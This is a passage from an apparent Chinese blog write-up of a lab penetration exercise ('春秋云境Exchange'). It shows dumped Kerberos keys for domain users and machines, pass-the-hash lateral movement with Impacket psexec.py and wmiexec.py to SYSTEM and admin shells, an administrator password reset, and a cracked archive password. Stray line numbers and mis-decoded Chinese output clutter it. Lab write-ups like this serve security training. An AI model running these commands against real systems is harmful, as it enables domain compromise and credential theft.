xiaorang.lab\Lumia:aes128-cts-hmac-sha1-96:1f95632f869be1726ff256888e961775
xiaorang.lab\Lumia:des-cbc-md5:313db53e68ecf4ce
Zhangtong:aes256-cts-hmac-sha1-96:ae16478a2d05fedf251d0050146d8d2e24608aa3d95f014acd5acb9eb8896bd5
Zhangtong:aes128-cts-hmac-sha1-96:970b0820700dfa60e2c7c1af1d4bbdd1
Zhangtong:des-cbc-md5:9b61b3583140c4b5
XIAORANG-WIN16$:aes256-cts-hmac-sha1-96:05acd4e5073121ab3532ef5a0a754590bdcd17f249010323c10e2b00919d3803
XIAORANG-WIN16$:aes128-cts-hmac-sha1-96:eb894cc89504fbb8e950361cfc6f25ab
XIAORANG-WIN16$:des-cbc-md5:9b0883494954ce32
XIAORANG-EXC01$:aes256-cts-hmac-sha1-96:419613eca7c9cf2b4c7e3de18ed3bb9b66fb47be95a49ce13a9042ee802855a2
XIAORANG-EXC01$:aes128-cts-hmac-sha1-96:de02588cd5247039429bf3756e3e1c2d
XIAORANG-EXC01$:des-cbc-md5:6413cd13cbade06e
XIAORANG-PC$:aes256-cts-hmac-sha1-96:7a0fe5cf1516c1babfd0f4e902439436f06e163c2b7905db8af5c11d2b6d1931
XIAORANG-PC$:aes128-cts-hmac-sha1-96:9882411ac0fa2756cd4011b5e71532a9
XIAORANG-PC$:des-cbc-md5:ea4945679b20a861
[*] Cleaning up...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
E:\exploit\impacket\examples>python psexec.py xiaorang.lab/administrator@172.22.3.2 -hashes aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 172.22.3.2.....
[*] Found writable share ADMIN$
[*] Uploading file KGgAcNhg.exe
[*] Opening SVCManager on 172.22.3.2.....
[*] Creating service rZHl on 172.22.3.2.....
[*] Starting service rZHl.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����


C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> dir c:\users\administrator
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
������ C �еľ�û�б�ǩ��

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��������� 0637-3CEF


[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
c:\users\administrator ��Ŀ¼


2022/10/23 21:34 <DIR> .
2022/10/23 21:34 <DIR> ..
2022/10/23 14:34 <DIR> Contacts
2022/10/23 14:34 <DIR> Desktop
2022/10/23 14:34 <DIR> Documents
2022/10/23 14:34 <DIR> Downloads
2022/10/23 14:34 <DIR> Favorites
2022/10/23 21:34 <DIR> flag
2022/10/23 14:34 <DIR> Links
2022/10/23 14:34 <DIR> Music
2022/10/23 14:34 <DIR> Pictures
2022/10/23 14:34 <DIR> Saved Games
2022/10/23 14:34 <DIR> Searches
2022/10/23 14:34 <DIR> Videos
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
0 ���ļ� 0 �ֽ�

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
14 ��Ŀ¼ 28,649,881,600 �����ֽ�


C:\Windows\system32> type c:\users\administrator\flag\f*

c:\users\administrator\flag\flag.txt


____ ___.___ _____ ________ __________ _____ _______ ________
\ \/ /| | / _ \ \_____ \\______ \ / _ \ \ \ / _____/
\ / | |/ /_\ \ / | \| _/ / /_\ \ / | \/ \ ___
/ \ | / | \/ | \ | \/ | \/ | \ \_\ \
/___/\ \|___\____|__ /\_______ /____|_ /\____|__ /\____|__ /\______ /
\_/ \/ \/ \/ \/ \/ \/



flag04: flag{1667a866-097a-40f3-b3e7-dd75c00352f0}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
E:\exploit\impacket\examples>python wmiexec.py "xiaorang.lab/administrator@172.22.3.26" -hashes ":7acbc09a6c0efd81bfa7d5a1d4238beb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator

C:\>net user administrator admin@123
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
����ɹ���ɡ�

rdp上去Lumia\Desktop 目录下找到一个 secret.zip

要密码

导出邮件

爆破

得到压缩包密码:18763918468


春秋云境Exchange
https://www.xiaotian.org.cn/2026/03/13/春秋云境Exchange/
作者
xiaotian
发布于
2026年3月13日
许可协议